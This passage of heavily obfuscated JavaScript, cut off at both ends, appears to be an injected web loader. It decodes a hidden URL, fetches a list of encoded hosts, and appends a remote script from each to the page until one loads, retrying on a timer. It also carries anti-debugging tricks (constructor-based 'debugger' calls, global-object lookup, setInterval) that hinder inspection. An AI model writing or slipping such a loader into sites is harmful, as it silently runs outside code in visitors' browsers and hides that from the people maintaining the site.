_0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let 